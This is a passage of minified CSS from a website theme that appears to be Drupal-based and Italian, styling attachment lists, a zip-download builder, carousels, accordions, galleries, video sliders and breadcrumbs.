.custom-file-basic-page,article.news .field--name-field-documento .file-link-title .custom-file-basic-page,article.news .field--name-field-attachments-press .file-link-title .custom-file-basic-page,article.disclosure-obligations-notice .field--name-field-attachments .file-link-title .custom-file-basic-page,article.disclosure-obligations-notice .field--name-field-file-to-zip .file-link-title .custom-file-basic-page,article.disclosure-obligations-notice .field--name-field-documento .file-link-title .custom-file-basic-page,article.disclosure-obligations-notice .field--name-field-attachments-press .file-link-title .custom-file-basic-page{font-weight:600;color:#454545;}.paragraph--type--attachments .field--name-field-attachments .file-data-wrapper,.paragraph--type--attachments .field--name-field-file-to-zip .file-data-wrapper,.paragraph--type--attachments .field--name-field-documento .file-data-wrapper,.paragraph--type--attachments .field--name-field-attachments-press .file-data-wrapper,.paragraph--type--zip-element .field--name-field-attachments .file-data-wrapper,.paragraph--type--zip-element .field--name-field-file-to-zip .file-data-wrapper,.paragraph--type--zip-element .field--name-field-documento .file-data-wrapper,.paragraph--type--zip-element .field--name-field-attachments-press .file-data-wrapper,.paragraph--type--documenti-correlati .field--name-field-attachments .file-data-wrapper,.paragraph--type--documenti-correlati .field--name-field-file-to-zip .file-data-wrapper,.paragraph--type--documenti-correlati .field--name-field-documento .file-data-wrapper,.paragraph--type--documenti-correlati .field--name-field-attachments-press .file-data-wrapper,article.press-release .field--name-field-attachments .file-data-wrapper,article.press-release .field--name-field-file-to-zip .file-data-wrapper,article.press-release .field--name-field-documento .file-data-wrapper,article.press-release .field--name-field-attachments-press .file-data-wrapper,article.news .field--name-field-attachments .file-data-wrapper,article.news .field--name-field-file-to-zip .file-data-wrapper,article.news .field--name-field-documento .file-data-wrapper,article.news .field--name-field-attachments-press .file-data-wrapper,article.disclosure-obligations-notice .field--name-field-attachments .file-data-wrapper,article.disclosure-obligations-notice .field--name-field-file-to-zip .file-data-wrapper,article.disclosure-obligations-notice .field--name-field-documento .file-data-wrapper,article.disclosure-obligations-notice .field--name-field-attachments-press .file-data-wrapper{padding-right:35px;}.paragraph--type--attachments .field--name-field-attachments .file-data-wrapper .file-mime,.paragraph--type--attachments .field--name-field-file-to-zip .file-data-wrapper .file-mime,.paragraph--type--attachments .field--name-field-documento .file-data-wrapper .file-mime,.paragraph--type--attachments .field--name-field-attachments-press .file-data-wrapper .file-mime,.paragraph--type--zip-element .field--name-field-attachments .file-data-wrapper .file-mime,.paragraph--type--zip-element .field--name-field-file-to-zip .file-data-wrapper .file-mime,.paragraph--type--zip-element .field--name-field-documento .file-data-wrapper .file-mime,.paragraph--type--zip-element .field--name-field-attachments-press .file-data-wrapper .file-mime,.paragraph--type--documenti-correlati .field--name-field-attachments .file-data-wrapper .file-mime,.paragraph--type--documenti-correlati .field--name-field-file-to-zip .file-data-wrapper .file-mime,.paragraph--type--documenti-correlati .field--name-field-documento .file-data-wrapper .file-mime,.paragraph--type--documenti-correlati .field--name-field-attachments-press .file-data-wrapper .file-mime,article.press-release .field--name-field-attachments .file-data-wrapper .file-mime,article.press-release .field--name-field-file-to-zip .file-data-wrapper .file-mime,article.press-release .field--name-field-documento .file-data-wrapper .file-mime,article.press-release .field--name-field-attachments-press .file-data-wrapper .file-mime,article.news .field--name-field-attachments .file-data-wrapper .file-mime,article.news .field--name-field-file-to-zip .file-data-wrapper .file-mime,article.news .field--name-field-documento .file-data-wrapper .file-mime,article.news .field--name-field-attachments-press .file-data-wrapper .file-mime,article.disclosure-obligations-notice .field--name-field-attachments .file-data-wrapper .file-mime,article.disclosure-obligations-notice .field--name-field-file-to-zip .file-data-wrapper .file-mime,article.disclosure-obligations-notice .field--name-field-documento .file-data-wrapper .file-mime,article.disclosure-obligations-notice .field--name-field-attachments-press .file-data-wrapper .file-mime{display:none;}.paragraph--type--attachments .field--name-field-attachments .file-data-wrapper .file-size,.paragraph--type--attachments .field--name-field-file-to-zip .file-data-wrapper .file-size,.paragraph--type--attachments .field--name-field-documento .file-data-wrapper .file-size,.paragraph--type--attachments .field--name-field-attachments-press .file-data-wrapper .file-size,.paragraph--type--zip-element .field--name-field-attachments .file-data-wrapper .file-size,.paragraph--type--zip-element .field--name-field-file-to-zip .file-data-wrapper .file-size,.paragraph--type--zip-element .field--name-field-documento .file-data-wrapper .file-size,.paragraph--type--zip-element .field--name-field-attachments-press .file-data-wrapper .file-size,.paragraph--type--documenti-correlati .field--name-field-attachments .file-data-wrapper .file-size,.paragraph--type--documenti-correlati .field--name-field-file-to-zip .file-data-wrapper .file-size,.paragraph--type--documenti-correlati .field--name-field-documento .file-data-wrapper .file-size,.paragraph--type--documenti-correlati .field--name-field-attachments-press .file-data-wrapper .file-size,article.press-release .field--name-field-attachments .file-data-wrapper .file-size,article.press-release .field--name-field-file-to-zip .file-data-wrapper .file-size,article.press-release .field--name-field-documento .file-data-wrapper .file-size,article.press-release .field--name-field-attachments-press .file-data-wrapper .file-size,article.news .field--name-field-attachments .file-data-wrapper .file-size,article.news .field--name-field-file-to-zip .file-data-wrapper .file-size,article.news .field--name-field-documento .file-data-wrapper .file-size,article.news .field--name-field-attachments-press .file-data-wrapper .file-size,article.disclosure-obligations-notice .field--name-field-attachments .file-data-wrapper .file-size,article.disclosure-obligations-notice .field--name-field-file-to-zip .file-data-wrapper .file-size,article.disclosure-obligations-notice .field--name-field-documento .file-data-wrapper .file-size,article.disclosure-obligations-notice .field--name-field-attachments-press .file-data-wrapper .file-size{color:#AAAAAA;padding:0 0 0 10px;font-size:0.75em;display:none;}.paragraph--type--attachments .field--name-field-attachments .file-data-wrapper .file-link-ico,.paragraph--type--attachments .field--name-field-file-to-zip .file-data-wrapper .file-link-ico,.paragraph--type--attachments .field--name-field-documento .file-data-wrapper .file-link-ico,.paragraph--type--attachments .field--name-field-attachments-press .file-data-wrapper .file-link-ico,.paragraph--type--zip-element .field--name-field-attachments .file-data-wrapper .file-link-ico,.paragraph--type--zip-element .field--name-field-file-to-zip .file-data-wrapper .file-link-ico,.paragraph--type--zip-element .field--name-field-documento .file-data-wrapper .file-link-ico,.paragraph--type--zip-element .field--name-field-attachments-press .file-data-wrapper .file-link-ico,.paragraph--type--documenti-correlati .field--name-field-attachments .file-data-wrapper .file-link-ico,.paragraph--type--documenti-correlati .field--name-field-file-to-zip .file-data-wrapper .file-link-ico,.paragraph--type--documenti-correlati .field--name-field-documento .file-data-wrapper .file-link-ico,.paragraph--type--documenti-correlati .field--name-field-attachments-press .file-data-wrapper .file-link-ico,article.press-release .field--name-field-attachments .file-data-wrapper .file-link-ico,article.press-release .field--name-field-file-to-zip .file-data-wrapper .file-link-ico,article.press-release .field--name-field-documento .file-data-wrapper .file-link-ico,article.press-release .field--name-field-attachments-press .file-data-wrapper .file-link-ico,article.news .field--name-field-attachments .file-data-wrapper .file-link-ico,article.news .field--name-field-file-to-zip .file-data-wrapper .file-link-ico,article.news .field--name-field-documento .file-data-wrapper .file-link-ico,article.news .field--name-field-attachments-press .file-data-wrapper .file-link-ico,article.disclosure-obligations-notice .field--name-field-attachments .file-data-wrapper .file-link-ico,article.disclosure-obligations-notice .field--name-field-file-to-zip .file-data-wrapper .file-link-ico,article.disclosure-obligations-notice .field--name-field-documento .file-data-wrapper .file-link-ico,article.disclosure-obligations-notice .field--name-field-attachments-press .file-data-wrapper .file-link-ico{font-size:1.5rem;color:#005366;position:absolute;top:50%;right:10px;margin-top:-12px;line-height:0;}.paragraph--type--attachments .field--name-field-attachments .file-data-wrapper .file-link-ico span,.paragraph--type--attachments .field--name-field-file-to-zip .file-data-wrapper .file-link-ico span,.paragraph--type--attachments .field--name-field-documento .file-data-wrapper .file-link-ico span,.paragraph--type--attachments .field--name-field-attachments-press .file-data-wrapper .file-link-ico span,.paragraph--type--zip-element .field--name-field-attachments .file-data-wrapper .file-link-ico span,.paragraph--type--zip-element .field--name-field-file-to-zip .file-data-wrapper .file-link-ico span,.paragraph--type--zip-element .field--name-field-documento .file-data-wrapper .file-link-ico span,.paragraph--type--zip-element .field--name-field-attachments-press .file-data-wrapper .file-link-ico span,.paragraph--type--documenti-correlati .field--name-field-attachments .file-data-wrapper .file-link-ico span,.paragraph--type--documenti-correlati .field--name-field-file-to-zip .file-data-wrapper .file-link-ico span,.paragraph--type--documenti-correlati .field--name-field-documento .file-data-wrapper .file-link-ico span,.paragraph--type--documenti-correlati .field--name-field-attachments-press .file-data-wrapper .file-link-ico span,article.press-release .field--name-field-attachments .file-data-wrapper .file-link-ico span,article.press-release .field--name-field-file-to-zip .file-data-wrapper .file-link-ico span,article.press-release .field--name-field-documento .file-data-wrapper .file-link-ico span,article.press-release .field--name-field-attachments-press .file-data-wrapper .file-link-ico span,article.news .field--name-field-attachments .file-data-wrapper .file-link-ico span,article.news .field--name-field-file-to-zip .file-data-wrapper .file-link-ico span,article.news .field--name-field-documento .file-data-wrapper .file-link-ico span,article.news .field--name-field-attachments-press .file-data-wrapper .file-link-ico span,article.disclosure-obligations-notice .field--name-field-attachments .file-data-wrapper .file-link-ico span,article.disclosure-obligations-notice .field--name-field-file-to-zip .file-data-wrapper .file-link-ico span,article.disclosure-obligations-notice .field--name-field-documento .file-data-wrapper .file-link-ico span,article.disclosure-obligations-notice .field--name-field-attachments-press .file-data-wrapper .file-link-ico span{display:none;}.paragraph--type--attachments .field--name-field-attachments .file-icon,.paragraph--type--attachments .field--name-field-file-to-zip .file-icon,.paragraph--type--attachments .field--name-field-documento .file-icon,.paragraph--type--attachments .field--name-field-attachments-press .file-icon,.paragraph--type--zip-element .field--name-field-attachments .file-icon,.paragraph--type--zip-element .field--name-field-file-to-zip .file-icon,.paragraph--type--zip-element .field--name-field-documento .file-icon,.paragraph--type--zip-element .field--name-field-attachments-press .file-icon,.paragraph--type--documenti-correlati .field--name-field-attachments .file-icon,.paragraph--type--documenti-correlati .field--name-field-file-to-zip .file-icon,.paragraph--type--documenti-correlati .field--name-field-documento .file-icon,.paragraph--type--documenti-correlati .field--name-field-attachments-press .file-icon,article.press-release .field--name-field-attachments .file-icon,article.press-release .field--name-field-file-to-zip .file-icon,article.press-release .field--name-field-documento .file-icon,article.press-release .field--name-field-attachments-press .file-icon,article.news .field--name-field-attachments .file-icon,article.news .field--name-field-file-to-zip .file-icon,article.news .field--name-field-documento .file-icon,article.news .field--name-field-attachments-press .file-icon,article.disclosure-obligations-notice .field--name-field-attachments .file-icon,article.disclosure-obligations-notice .field--name-field-file-to-zip .file-icon,article.disclosure-obligations-notice .field--name-field-documento .file-icon,article.disclosure-obligations-notice .field--name-field-attachments-press .file-icon{display:none;}.paragraph--type--zip-container{margin:20px 0;}.paragraph--type--zip-container .field--name-field-zip-element{border-top:1px solid #d5d5d5;padding-top:10px;}.paragraph--type--zip-container .paragraph--type--zip-element{margin:0;}.paragraph--type--zip-container .paragraph--type--zip-element .field--name-field-file-to-zip{}.paragraph--type--zip-container .paragraph--type--zip-element .field--name-field-file-to-zip label{width:100%;}.paragraph--type--zip-container .paragraph--type--zip-element .field--name-field-file-to-zip .file{padding-left:30px;}.paragraph--type--zip-container .paragraph--type--zip-element .field--name-field-file-to-zip .file .file-size{display:inherit;}.paragraph--type--zip-container .paragraph--type--zip-element .field--name-field-file-to-zip input{display:none;}.paragraph--type--zip-container .paragraph--type--zip-element .field--name-field-file-to-zip input + span:before{content:'';margin-right:35px;display:inline-block;vertical-align:middle;width:21px;height:21px;background:white;border:1px solid #d5d5d5;border-radius:3px;}.paragraph--type--zip-container .paragraph--type--zip-element .field--name-field-file-to-zip input + span:before{position:absolute;left:0;}.paragraph--type--zip-container .paragraph--type--zip-element .field--name-field-file-to-zip input + span:after{content:'';position:absolute;left:1px;top:11px;width:19px;height:19px;font-size:0.875rem;line-height:17px;text-align:center;background-color:#FDBA27;border:4px solid #f4f3f3;border-radius:3px;transition:all 0.4s;transform:scale(0);}.paragraph--type--zip-container .paragraph--type--zip-element .field--name-field-file-to-zip input:hover + span:before{background:rgba(253,186,39,0.2);}.paragraph--type--zip-container .paragraph--type--zip-element .field--name-field-file-to-zip input:focus + span:before{box-shadow:0 0 0 3px rgba(0,0,0,0.12);}.paragraph--type--zip-container .paragraph--type--zip-element .field--name-field-file-to-zip input:disabled + span:before{box-shadow:none;background:#979797;}.paragraph--type--zip-container .paragraph--type--zip-element .field--name-field-file-to-zip input:checked + span:after{transform:scale(1);}.paragraph--type--zip-container .field--name-field-zip-download{text-align:right;margin-top:50px;}.paragraph--type--zip-container .field--name-field-zip-download button.msg-zip-create{display:inline-block;height:40px;min-width:207px;border-radius:20px;background-color:#005366;border:0;color:#ffffff;text-align:center;padding:10px 18px;font-weight:600;text-transform:uppercase;transition:all .4s;}.paragraph--type--zip-container .field--name-field-zip-download button.msg-zip-create:after{margin-left:15px;}.paragraph--type--zip-container .field--name-field-zip-download button.msg-zip-create:hover{background-color:#FDBA27;}.paragraph--type--zip-container .field--name-field-zip-download button.msg-zip-create[disabled]{background-color:#7c7c7c;}.paragraph--type--zip-container .field--name-field-zip-download button.msg-zip-create p{display:inline-block;vertical-align:middle;}.paragraph--type--video{margin:0 0 60px;}.paragraph--type--video.video-full-width .video-embed-field-lazy img{width:100% !important;}.paragraph--type--video.video-full-width .video-embed-field-lazy-play{left:50% !important;transform:translate(-50%,-50%);margin-left:0;margin-top:0;}.page-node-type-events .paragraph--type--video .video-embed-field-lazy:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.2);}.page-node-type-events .paragraph--type--video .video-embed-field-lazy img{width:100% !important;}.page-node-type-events .paragraph--type--video .video-embed-field-lazy button.video-embed-field-lazy-play{left:50%;background-color:rgba(255,255,255,0.3);}.paragraph--type--carousel .field--name-field-carousel-items{display:flex;flex-wrap:wrap;}.paragraph--type--carousel .field--name-field-carousel-items > .field--item,.paragraph--type--carousel .field--name-field-carousel-items .field--item.slick-slide{text-align:center;font-size:1rem;}.paragraph--type--carousel .field--name-field-carousel-items > .field--item .field--name-field-sub-heading,.paragraph--type--carousel .field--name-field-carousel-items .field--item.slick-slide .field--name-field-sub-heading{font-size:1.3em;margin-bottom:12px;height:2em;}.paragraph--type--carousel .field--name-field-carousel-items > .field--item .field--name-field-carousel-image,.paragraph--type--carousel .field--name-field-carousel-items .field--item.slick-slide .field--name-field-carousel-image{display:inline-block;height:90px;padding:6px 0;}.paragraph--type--carousel .field--name-field-carousel-items > .field--item .field--name-field-carousel-image img,.paragraph--type--carousel .field--name-field-carousel-items .field--item.slick-slide .field--name-field-carousel-image img{max-height:100%;width:auto;position:relative;top:50%;transform:translateY(-50%);}.paragraph--type--carousel .field--name-field-carousel-items > .field--item .field--name-field-text-small-prefix,.paragraph--type--carousel .field--name-field-carousel-items .field--item.slick-slide .field--name-field-text-small-prefix{margin:4px 0 4px;}.paragraph--type--carousel .field--name-field-carousel-items > .field--item .field--name-field-text-big,.paragraph--type--carousel .field--name-field-carousel-items .field--item.slick-slide .field--name-field-text-big{font-size:2.813em;font-weight:600;}.paragraph--type--carousel .field--name-field-carousel-items > .field--item .field--name-field-carousel-image + .field--name-field-text-big,.paragraph--type--carousel .field--name-field-carousel-items .field--item.slick-slide .field--name-field-carousel-image + .field--name-field-text-big{margin-top:30px;}.paragraph--type--carousel .field--name-field-carousel-items > .field--item .field--name-field-text-small,.paragraph--type--carousel .field--name-field-carousel-items .field--item.slick-slide .field--name-field-text-small{font-size:1.125em;height:3.2em;line-height:1.25;}.paragraph--type--carousel .field--name-field-carousel-items > .field--item .field--name-field-carousel-image + .field--name-field-text-small,.paragraph--type--carousel .field--name-field-carousel-items .field--item.slick-slide .field--name-field-carousel-image + .field--name-field-text-small{font-size:1.3em;line-height:1.1;margin-top:12px;}.paragraph--type--carousel .field--name-field-carousel-items > .field--item .field--name-field-footnote,.paragraph--type--carousel .field--name-field-carousel-items .field--item.slick-slide .field--name-field-footnote{margin-top:15px;}.col-sm-9 .paragraph--type--carousel .field--name-field-carousel-items > .field--item .field--name-field-text-big,.col-sm-9
.paragraph--type--carousel .field--name-field-carousel-items .field--item.slick-slide .field--name-field-text-big{font-size:2.7em;font-weight:600;line-height:1.3;}.col-sm-9 .paragraph--type--carousel .field--name-field-carousel-items > .field--item .field--name-field-text-small,.col-sm-9
.paragraph--type--carousel .field--name-field-carousel-items .field--item.slick-slide .field--name-field-text-small{height:3em;}.col-sm-9 .paragraph--type--carousel .field--name-field-carousel-items > .field--item .field--name-field-carousel-image,.col-sm-9
.paragraph--type--carousel .field--name-field-carousel-items .field--item.slick-slide .field--name-field-carousel-image{height:86px;}.paragraph--type--carousel .field--name-field-carousel-items > .field--item{padding:20px;flex:0 1 33%;}.paragraph--type--carousel .field--name-field-carousel-items > .field--item > .paragraph.paragraph--type--carousel-item > div{position:static;transform:none;}.paragraph--type--carousel .field--name-field-carousel-items.slick-initialized{display:block;flex:none;}.paragraph--type--carousel .field--name-field-carousel-items .field--item.slick-slide{position:relative;box-shadow:0 0 5px 0 rgba(0,0,0,0.15);}.paragraph--type--carousel .field--name-field-carousel-items .field--item.slick-slide:after{content:"";display:inline-block;width:0;padding-bottom:100%;}.paragraph--type--carousel .field--name-field-carousel-items .field--item.slick-slide .paragraph--type--carousel-item > div{position:absolute;left:0;right:0;padding:24px;top:50%;transform:translateY(-50%);}.paragraph--type--carousel .field--name-field-carousel-items > .field--item:nth-child(3n+1),.paragraph--type--carousel .field--name-field-carousel-items .field--item.slick-slide:nth-child(3n+1),.paragraph--type--carousel .field--name-field-carousel-items div.field--item.bck-color-blue,.paragraph--type--carousel .field--name-field-carousel-items div.field--item.slick-slide.bck-color-blue{background-color:#005366;color:#ffffff;}.paragraph--type--carousel .field--name-field-carousel-items > .field--item:nth-child(3n+2),.paragraph--type--carousel .field--name-field-carousel-items .field--item.slick-slide:nth-child(3n+2),.paragraph--type--carousel .field--name-field-carousel-items div.field--item.bck-color-yellow,.paragraph--type--carousel .field--name-field-carousel-items div.field--item.slick-slide.bck-color-yellow{background-color:#FDBA27;color:#005366;}.paragraph--type--carousel .field--name-field-carousel-items > .field--item:nth-child(3n+3),.paragraph--type--carousel .field--name-field-carousel-items .field--item.slick-slide:nth-child(3n+3),.paragraph--type--carousel .field--name-field-carousel-items div.field--item.bck-color-white,.paragraph--type--carousel .field--name-field-carousel-items div.field--item.slick-slide.bck-color-white{background-color:#fff;color:#005366;outline:1px solid #e3e3e3;outline-offset:-1px;}.paragraph--type--carousel .slick-slide{margin:0 15px;float:none;display:inline-block;vertical-align:top;}.paragraph--type--carousel .slick-list{margin:0 -10px;font-size:0;}.paragraph--type--carousel .slick-slider{overflow:hidden;padding-bottom:45px;}@media all and (max-width:1023px) and (min-width:430px){.path-node .paragraph--type--carousel .slick-track{display:flex;align-items:stretch;}.path-node .paragraph--type--carousel .slick-track .field--item.slick-slide{height:auto;}.path-node .paragraph--type--carousel .slick-track .field--item.slick-slide .paragraph--type--carousel-item > div{position:relative;transform:none;}.path-node .paragraph--type--carousel .slick-track .field--item.slick-slide .field--name-field-text-small{height:auto;margin-bottom:12px;}.path-node .paragraph--type--carousel .slick-track .field--item.slick-slide:after{content:none;}}.slick-dots{bottom:0;}.slick-dots li{margin:0 4px;width:26px;height:26px;}.slick-dots li button{width:26px;height:26px;}.slick-dots li button:before{font-size:1.125rem;opacity:1;color:#005366;line-height:26px;width:26px;height:26px;}.slick-dots li.slick-active button:before{font-size:1.375rem;opacity:1;color:#FDBA27;}.slick-dots li:only-child{display:none;}.paragraph--type--accordion-container{margin-top:15px;}.paragraph--type--accordion-container .paragraph--type--accordion-element{border:1px solid #e3e3e3;background-color:#FFFFFF;box-shadow:0 10px 20px 0 rgba(0,0,0,0.05);margin-bottom:15px;padding:20px 30px;}.paragraph--type--accordion-container .paragraph--type--accordion-element .field--name-field-accordion-title{font-size:1.125rem;position:relative;color:#005366;text-transform:uppercase;font-weight:600;padding-right:25px;}.paragraph--type--accordion-container .paragraph--type--accordion-element .field--name-field-accordion-title:after{position:absolute;top:50%;transform:translateY(-50%);right:0;transition:all 400ms;}.paragraph--type--accordion-container .paragraph--type--accordion-element .field--name-field-accordion-title.active:after{transform:translateY(-50%) rotate(45deg);}.paragraph--type--accordion-container .paragraph--type--accordion-element .field--name-field-accordion-body{padding-top:20px;color:#454545;}.paragraph--type--accordion-container .paragraph--type--accordion-element .field--name-field-accordion-content > .field--item{padding:20px 0;}.paragraph--type--accordion-container .paragraph--type--accordion-element .field--name-field-accordion-content .paragraph{margin:0;}.paragraph--type--accordion-container .paragraph--type--accordion-element .field--name-field-accordion-content .paragraph .field--name-field-accordion-element .msg-accordion-element{margin-bottom:20px;padding:15px;}.paragraph--type--accordion-container .paragraph--type--accordion-element .field--name-field-accordion-content .paragraph .field--name-field-accordion-element .msg-accordion-element:last-child{margin:0;}.paragraph--type--tabs-container{margin:30px 0;}.paragraph--type--tabs-container ul.ui-tabs-nav,.paragraph--type--tabs-container ul.js-tablist{white-space:normal !important;}.paragraph--type--tabs-container ul.ui-tabs-nav li,.paragraph--type--tabs-container ul.js-tablist li{width:auto !important;text-transform:uppercase;}.paragraph--type--tabs-container .field--name-field-tab-body{padding-top:20px;font-size:1.250em;}.paragraph--type--gallery{position:relative;max-width:825px;margin:60px auto;}.paragraph--type--gallery .field--name-field-gallery-element,.paragraph--type--gallery .field--name-field-gallery-element + div{opacity:0;transition:opacity 400ms;}.paragraph--type--gallery .field--name-field-gallery-element.slick-initialized,.paragraph--type--gallery .field--name-field-gallery-element.slick-initialized + div,.paragraph--type--gallery .field--name-field-gallery-element + div.slick-initialized,.paragraph--type--gallery .field--name-field-gallery-element + div.slick-initialized + div{opacity:1;}.paragraph--type--gallery .slick-list{overflow:visible;padding:0;}.paragraph--type--gallery .slick-slider{padding:15% 0;overflow:hidden;}.paragraph--type--gallery .slick-slide{position:relative;z-index:1;}.paragraph--type--gallery .slick-slide img{opacity:0.7;cursor:pointer;transition:all 0.5s;}.paragraph--type--gallery .slick-slide .field--name-field-didascalia{display:none;}.paragraph--type--gallery .slick-current,.paragraph--type--gallery .slick-now{z-index:3;}.paragraph--type--gallery .slick-current img,.paragraph--type--gallery .slick-now img{box-shadow:0 2px 4px 0 rgba(0,0,0,0.5);transform:scale(2.2);opacity:1;cursor:auto;}@media all and (max-width:719px){.paragraph--type--gallery .slick-current img,.paragraph--type--gallery .slick-now img{transform:scale(1);}}.paragraph--type--gallery .slick-prev,.paragraph--type--gallery .slick-next{width:55px;height:55px;background:#005366;border-radius:50%;z-index:99;}.paragraph--type--gallery .slick-prev{left:10px;}.paragraph--type--gallery .slick-next{right:10px;}.paragraph--type--gallery .slick-prev:before,.paragraph--type--gallery .slick-next:before{font-size:0.9375rem;opacity:1;}.paragraph--type--gallery .slick-prev:before{transform:rotate(180deg);}.paragraph--type--gallery .field--name-field-didascalia{text-align:center;}.page-node-type-page .paragraph--type--blocco{margin:60px 0;}.page-node-type-page .paragraph--type--blocco.views-no-results{margin:0;}.page-node-type-page .paragraph--type--blocco .field--name-field-titolo-blocco{opacity:1;text-transform:uppercase;font-weight:600;font-size:1.25em;border-bottom:1px solid #979797;padding-bottom:10px;}.page-node-type-page .paragraph--type--blocco #block-views-block-in-evidenza-blocco-home{opacity:1;}.paragraph--type--contatti{text-align:center;padding:30px;background-color:#FFFFFF;box-shadow:0 0 15px 0 rgba(0,0,0,0.15);}.paragraph--type--contatti .field--name-field-ruolo-contatti{font-weight:600;margin-bottom:10px;}.paragraph--type--contatti .field--name-field-nomi-contatti{font-size:1.25em;margin-bottom:35px;}.paragraph--type--contatti .field--name-field-telefono{color:#005366;font-size:0.874em;margin-bottom:20px;}.paragraph--type--contatti .field--name-field-telefono:before{font-size:1.25rem;}.paragraph--type--contatti .field--name-field-mail{color:#005366;font-size:0.874em;}.paragraph--type--contatti .field--name-field-mail:before{font-size:0.9375rem;}.paragraph--type--blocco-prodotti .view-display-id-block_2{margin:40px auto;}.paragraph--type--blocco-prodotti .view-content{display:grid;grid-template-columns:repeat(auto-fill,minmax(250px,1fr));grid-auto-rows:1fr;grid-gap:26px 26px;}.paragraph--type--blocco-prodotti .view-content .views-row{position:relative;box-shadow:0 0 10px 0 rgba(0,0,0,0.1);max-width:320px;}.paragraph--type--blocco-prodotti .view-content .views-row .views-field-nothing .tile-content{padding:22px 22px 90px;color:#454545;}.paragraph--type--blocco-prodotti .view-content .views-row .views-field-nothing .tile-content .title{font-size:1.25rem;font-weight:600;margin-bottom:8px;line-height:1.1em;word-wrap:break-word;}.paragraph--type--blocco-prodotti .view-content .views-row .views-field-nothing .tile-content .subtitle{font-size:1.250em;line-height:1.1em;}.paragraph--type--blocco-prodotti .view-content .views-row .views-field-nothing .tile-content .approfondisci-direct,.paragraph--type--blocco-prodotti .view-content .views-row .views-field-nothing .tile-content #sliding-popup button,#sliding-popup .paragraph--type--blocco-prodotti .view-content .views-row .views-field-nothing .tile-content button,.paragraph--type--blocco-prodotti .view-content .views-row .views-field-nothing .tile-content #mailup-subscribe-block form button,#mailup-subscribe-block form .paragraph--type--blocco-prodotti .view-content .views-row .views-field-nothing .tile-content button{position:absolute;bottom:25px;left:25px;right:25px;}.paragraph--type--due-colonne{margin:40px auto;}.paragraph--type--due-colonne .field--name-field-body-multiplo{display:grid;grid-template-columns:repeat(auto-fit,minmax(400px,1fr));grid-auto-rows:1fr;grid-gap:30px 30px;font-size:1.250em;}.paragraph--type--due-colonne .field--name-field-body-multiplo iframe{max-width:600px;width:100%;}@media all and (max-width:1000px){.paragraph--type--due-colonne .field--name-field-body-multiplo{grid-template-columns:1fr;grid-auto-rows:auto;}}@media all and (max-width:800px){.paragraph--type--due-colonne.inverti-ordine-mobile .field--name-field-body-multiplo .field--item:nth-child(1){order:3;}.paragraph--type--due-colonne.inverti-ordine-mobile .field--name-field-body-multiplo .field--item:nth-child(2){order:2;}.paragraph--type--due-colonne.inverti-ordine-mobile .field--name-field-body-multiplo .field--item:nth-child(3){order:1;}}.paragraph--type--section-component-centered-text .field--name-field-link-discover{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;gap:15px 0;}.paragraph--type--section-component-centered-text .field--name-field-body ul:not(.home-icon-mosaic):not(.filiali-container){display:inline-block;}.paragraph--type--section-component-centered-text .field--name-field-body ul:not(.home-icon-mosaic):not(.filiali-container) li{text-align:left;}.paragraph--type--block-par-circular-economy-text{padding:10px 36px;}.paragraph--type--slider-video-container .field--name-field-title{text-transform:none !important;}.paragraph--type--slider-video-container .field--name-field-video-item > .field--item{width:30%;display:inline-block;vertical-align:middle;margin:0 10px;}.paragraph--type--slider-video-container .slick-slider{padding-bottom:50px;margin:0;}.paragraph--type--slider-video-container .slick-slider .slick-slide{margin:0 10px;}.paragraph--type--slide-video-item{position:relative;}.paragraph--type--slide-video-item .video-wrapper{position:relative;}.paragraph--type--slide-video-item .textual-group{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center;width:77%;}.paragraph--type--slide-video-item .textual-group .field--name-field-title{font-size:1.375rem;color:#fff;text-transform:none;margin-bottom:15px;}@media all and (max-width:550px){.paragraph--type--slide-video-item .textual-group .field--name-field-title{display:none;}}.paragraph--type--slide-video-item .textual-group a.video{background:url(/themes/custom/ccb/images/player.svg) center center no-repeat transparent;background-size:50px 50px;width:50px;height:50px;display:block;margin:0 auto;}.paragraph--type--slide-video-item .textual-group a.video span{display:none;}.paragraph--type--slide-video-item .mobile-video-title{display:none;margin-top:10px;min-height:70px;}.paragraph--type--slide-video-item .mobile-video-title .field--name-field-title{font-size:1.125rem;text-transform:none;font-weight:400;margin:0;}@media all and (max-width:550px){.paragraph--type--slide-video-item .mobile-video-title{display:block;}}.paragraph--type--doppia-colonna-con-sfondo{display:flex;flex-direction:row;flex-wrap:wrap;align-content:flex-start;justify-content:space-between;align-items:stretch;}.paragraph--type--doppia-colonna-con-sfondo > *{position:relative;display:flex;flex-direction:column;flex:0 0 50%;}@media all and (max-width:1023px){.paragraph--type--doppia-colonna-con-sfondo > *{flex:1 1 100%;}}.paragraph--type--doppia-colonna-con-sfondo > * .field--name-field-bckg-image-left-col img,.paragraph--type--doppia-colonna-con-sfondo > * .field--name-field-bckg-image-right-col img{visibility:hidden;width:100%;}.paragraph--type--doppia-colonna-con-sfondo > * .field--name-field-item-left-column,.paragraph--type--doppia-colonna-con-sfondo > * .field--name-field-item-right-column{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:96%;max-width:550px;background:white;padding:30px;}.paragraph--type--icona-testo-container{margin:40px 0;}.paragraph--type--icona-testo-container > .field--name-field-item-icona-testo > div.field--item{margin-bottom:20px;}.paragraph--type--icona-testo-container > .field--name-field-item-icona-testo > div.field--item > .paragraph--type--icona-testo{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center;column-gap:20px;}.paragraph--type--icona-testo-container > .field--name-field-item-icona-testo > div.field--item > .paragraph--type--icona-testo > .field--name-field-icona-paragraph{flex:0 0 auto;}.paragraph--type--icona-testo-container > .field--name-field-item-icona-testo > div.field--item > .paragraph--type--icona-testo > .field--name-field-body{flex:1 1 auto;}.paragraph--type--icona-testo-container > .field--name-field-item-icona-testo > div.field--item > .paragraph--type--icona-testo > .field--name-field-body > h2,.paragraph--type--icona-testo-container > .field--name-field-item-icona-testo > div.field--item > .paragraph--type--icona-testo > .field--name-field-body > h3,.paragraph--type--icona-testo-container > .field--name-field-item-icona-testo > div.field--item > .paragraph--type--icona-testo > .field--name-field-body > h4{margin:0;}article .no-padding .field--item.countdown,article .no-padding .field--name-field-block-components{max-width:1400px !important;padding:20px !important;}ol.breadcrumb{background:none;text-transform:uppercase;padding:10px 0;font-size:0.75rem;font-weight:700;}ol.breadcrumb > li + li:before{content:"> ";padding:0 